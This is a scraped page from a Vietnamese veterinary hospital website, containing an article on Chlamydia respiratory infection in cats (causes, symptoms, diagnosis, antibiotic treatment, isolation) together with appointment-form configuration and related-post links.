Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"11_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"M\u00f4 t\u1ea3 ","key":"mo_ta_1509730031001","label_pos":"above","required":false,"default":"","placeholder":"M\u00f4 t\u1ea3 ","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"13_1","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"\u0110\u0103ng k\u00fd ","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"dang_ky_1509730043138","drawerDisabled":false,"id":"14_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>
<div class="clearfix"></div>
<section class="single_lindo_post">
<div class="container">
   <div class="row">
   
   <div class="col-md-9 col-xs-12 col-sm-9">
   
   <nav class="breadcrumb">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <!-- Breadcrumb NavXT 7.0.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to BỆNH VIỆN THÚ Y DREAMPET." href="https://dreampet.com.vn" class="home"><span property="name">Trang chủ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Khám và điều trị bệnh mèo category archives." href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" class="taxonomy category"><span property="name">Khám và điều trị bệnh mèo</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Bệnh truyền nhiễm category archives." href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" class="taxonomy category"><span property="name">Bệnh truyền nhiễm</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia</span><meta property="position" content="4"></span>	</div>
    </nav>
<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    <header class="entry-header">
		<h1 class="entry-title">Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia</h1>	</header><!-- .entry-header --> 
    
    <div class="entry-content">
		<p><em><strong>Chlamydia là bệnh lí liên quan đến một vi khuẩn có khả năng lây nhiễm qua đường hô hấp có tên là vi khuẩn Chlamydia psittaci gây ra . Mèo mắc phải nhiễm trùng này thường biểu hiện các dấu hiệu thông thường về nhiễm trùng đường hô hấp trên, chẳng hạn như  chảy mắt nước, nước mũi, và hắt xì. Việc điều trị nhiễm trùng đường hô hấp Chlamydia khó khăn hơn điều trị viêm đường hô hấp thông thường do tình trạng bệnh sẽ lây lan giữa các mèo với nhau.</strong></em></p>
<ol>
<li><strong>Nguyên nhân gây nên nhiễm trùng đường hố hấp Chlamydia ở mèo</strong></li>
</ol>
<p>Mèo con có tỉ lệ nhiễm bệnh cao hơn so với các lứa tuổi khác, tuy nhiên tình trạng này có mặt ở mọi lứa tuổi và giống mèo. Mèo được lưu trú trong các khu đông đúc với các động vật khác, như trong khu nội trú, có nguy cơ lây nhiễm cao. Việc lây truyền có thể diễn ra ngay cả khi mèo nhà bạn không tiếp xúc trực tiếp với động vật bị nhiễm bệnh, Vì các vi khuẩn từ việc ho hoặc hắt hơi có thể bám vào người chăm sóc mang vi khuẩn và lây lan nó bằng cách chạm vào, hoặc ôm ấp con mèo khác.</p>
<ol start="2">
<li><strong>Triệu chứng của nhiễm trùng đường hô hấp Chlamydia ở mèo</strong></li>
</ol>
<p style="text-align: center"><strong><img loading="lazy" class=" wp-image-551 alignright" src="https://dreampet.com.vn/wp-content/uploads/2017/11/vetshop-VN-300x232.jpg" alt="" width="354" height="274" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/vetshop-VN-300x232.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/vetshop-VN-768x593.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2017/11/vetshop-VN.jpg 1024w" sizes="(max-width: 354px) 100vw, 354px" /></strong></p>
<p>Nhiễm trùng Chlamydiosis ảnh hưởng đến hệ hô hấp, mắt, hệ tiêu hoá và hệ thống sinh sản của động vật. Mèo có các triệu chứng nhiễm trùng đường hô hấp trên , bao gồm: </p>
<ul>
<li>Hắt xì</li>
<li>Chảy nước mắt</li>
<li>Có gỉ mắt</li>
<li>Ho</li>
<li>Khó thở</li>
<li>Sổ mũi</li>
<li>Chán ăn</li>
<li>Sốt</li>
<li>Viêm phổi, nếu không được điều trị</li>
</ul>
<ol start="3">
<li><strong>Chẩn đoán mèo bị nhiễm trùng đường hô hấp Chlamydia</strong></li>
</ol>
<p>Bác sĩ thú y sẽ lấy mẫu xét nghiệm của gỉ mắt, nước mắt để có cơ sở thực hiện chẩn đoán và tìm nguồn gốc bệnh. Nếu bác sĩ thú y nghi ngờ rằng có con mèo có kế phát viêm phổi, họ sẽ cho chụp X quang phồi mèo để xác định có dịch hay không trong phổi của chúng.</p>
<ol start="4">
<li><strong>Điều trị mèo bị nhiễm trùng đường hô hấp Chlamydia</strong></li>
</ol>
<p style="text-align: center"><strong><img loading="lazy" class="aligncenter size-medium wp-image-553" src="https://dreampet.com.vn/wp-content/uploads/2017/11/18444336_440309923012213_3012377790969282560_n-240x300.jpg" alt="" width="240" height="300" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/18444336_440309923012213_3012377790969282560_n-240x300.jpg 240w, https://dreampet.com.vn/wp-content/uploads/2017/11/18444336_440309923012213_3012377790969282560_n-768x960.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2017/11/18444336_440309923012213_3012377790969282560_n-819x1024.jpg 819w, https://dreampet.com.vn/wp-content/uploads/2017/11/18444336_440309923012213_3012377790969282560_n.jpg 1080w" sizes="(max-width: 240px) 100vw, 240px" /></strong></p>
<p>Điều trị được tiến hành trên cơ sở ngoại trú tại nhà, bắt đầu với các loại thuốc kháng sinh phổ rộng như tetracycline hoặc doxycycline. Các thuốc kháng sinh có thể được dùng bằng đường uống hoặc là nhỏ trực tiếp vào mắt. Toàn bộ quá trình điều trị có thể mất đến sáu tuần con mèo mới có thể hồi phục.</p>
<ol start="5">
<li><strong>Chăm sóc và quản lí mèo bị nhiễm trùng đường hô hấp Chlamydia</strong></li>
</ol>
<p>Bạn nên giữ con mèo của mình tránh xa các động vật khác cho đến khi nhiễm trùng thuyên giảm và cơ thể con mèo hoàn toàn hồi phục, vì con mèo bị bệnh có khả năng lây nhiễm cho các vật nuôi khác. Nếu trong gia đình có nhiều vật nuôi, tất cả chúng nên được điều trị để ngăn ngừa sự bùng nổ và lây lan của bệnh </p>
<p>Không có biện pháp phòng ngừa nào có hiệu quả được đưa ra để phòng tránh bệnh này, nhưng tiêm phòng có thể giúp làm giảm mức độ nghiêm trọng của bệnh khi chúng xảy ra</p>
<p>Vậy nên, những vật nuôi trong nhà nên được làm vacxin đầy đủ và định kì giúp chúng phòng ngừa cũng như nâng cao đề kháng đối với bệnh tật,nhất là những bệnh truyền nhiễm nguy hiểm gây tỉ lệ tử vong cao.</p>
<p>Hy vọng với những chia sẻ trên đây của bác sĩ bệnh viện thú y Dreampet các bạn có thể có thêm hiểu biết về bệnh nhiễm trùng đường hô hấp Chlamydia từ đó có biện pháp phòng tránh và chăm sóc cho thú cưng không mắc phải căn bệnh này</p>
<p>Chúc bạn và thú cưng của mình luôn mạnh khỏe</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>
    
      <div class="entry-box-info">
      <h2>BỆNH VIỆN THÚ Y DREAMPET</h2>
      <p><i>Bệnh viện thú ý Số 1 Việt Nam về Uy tín, chuất lượng, cùng đội ngũ bác sỹ thú y giỏi, yêu nghề !</i></p>
      <p><strong>Địa chỉ :</strong> Số 44 - Lô B1 - Nguyễn Cảnh Dị - KĐT Đại Kim - Hoàng Mai - Hà Nội</p>
      <p> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
</p>
      </div>
<hr>
<div class="lino-related-post achive-lindo-style-1">
<h3>Bài viết liên quan</h3><div class="post_achiver_page row">                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2019/05/22407_1603027869939438_8029852481865516430_n-560x420-1-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2019/05/22407_1603027869939438_8029852481865516430_n-560x420-1-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2019/05/22407_1603027869939438_8029852481865516430_n-560x420-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Bệnh parvo ở chó vẫn không có thuốc đặc trị</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/nguyen-nhan-meo-anh-long-dai-bi-rung-long/" title="Hé lộ nguyên nhân mèo Anh lông dài bị rụng lông">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/08/meo-anh-long-dai-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/08/meo-anh-long-dai-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/08/meo-anh-long-dai.jpg 600w, https://dreampet.com.vn/wp-content/uploads/2018/08/meo-anh-long-dai-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/nguyen-nhan-meo-anh-long-dai-bi-rung-long/" title="Hé lộ nguyên nhân mèo Anh lông dài bị rụng lông">Hé lộ nguyên nhân mèo Anh lông dài bị rụng lông</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2017/12/http___afamilycdn_com_thumb_w_650_2017_g4-1489732235537-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2017/12/http___afamilycdn_com_thumb_w_650_2017_g4-1489732235537-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/12/http___afamilycdn_com_thumb_w_650_2017_g4-1489732235537-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2017/11/lick-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/lick-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/lick-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2017/11/mot-so-benh-thuong-gap-o-meo-thu-y-binh-thuan-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/mot-so-benh-thuong-gap-o-meo-thu-y-binh-thuan-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/mot-so-benh-thuong-gap-o-meo-thu-y-binh-thuan-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2017/11/meo-danh-nhau-animal-03-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/meo-danh-nhau-animal-03-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/meo-danh-nhau-animal-03-600x400.jpg 600w, https://dreampet.com.vn/wp-content/uploads/2017/11/meo-danh-nhau-animal-03-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2017/11/FIV-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/FIV-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/FIV-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2017/11/100622cl3chomeo-41-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/100622cl3chomeo-41-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/100622cl3chomeo-41-272x182.jpg 272w, https://dreampet.com.vn/wp-content/uploads/2017/11/100622cl3chomeo-41.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo</a></h2>
    </div>  </div>
                </div>    
</div>       
    
        </main>
</div>
    </div>
     <div class="col-md-3 col-xs-12 col-sm-3">
	
<aside id="secondary" class="widget-area slidebar-cath">
	
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://dreampet.com.vn/can-luu-y-gi-khi-thuc-hien-mai-tang-chon-cat-cho-meo/">Cần lưu ý gì khi thực hiện mai táng chôn cất chó mèo </a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-hoa-tang-cho-meo-uy-tin-chat-luong/">Dịch vụ hỏa táng chó mèo uy tín chất lượng</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-kham-chua-benh-uy-tin-o-dau/">Tìm bác sĩ thú y khám chữa bệnh uy tín ở đâu?</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tien-ich-cua-dich-vu-bac-si-thu-y-tu-van-online/">Tiện ích của dịch vụ bác sĩ thú y tư vấn online</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-bac-si-thu-y-tai-nha/">Dịch vụ bác sĩ thú y tại nhà</a>
											<span class="post-date">24/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-ve-nghia-trang-cho-meo-tai-ha-noi-chat-luong/">Dịch vụ về nghĩa trang chó mèo tại Hà Nội chất lượng</a>
											<span class="post-date">24/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/gioi-thieu-dich-vu-spa-cho-meo-gan-day/">Giới thiệu dịch vụ spa chó mèo gần đây</a>
											<span class="post-date">14/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-tai-nha-cho-thu-cung/">Tìm bác sĩ thú y tại nhà cho thú cưng</a>
											<span class="post-date">12/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/benh-vien-thu-y-ha-noi-24-24-chuyen-nghiep-va-uy-tin/">Bệnh viện thú ý Hà Nội 24/24 chuyên nghiệp và uy tín</a>
											<span class="post-date">10/07/2021</span>
									</li>
											<li>
